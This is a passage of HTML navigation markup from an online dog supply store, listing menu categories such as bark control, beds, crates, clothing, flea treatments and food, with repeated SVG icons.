  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
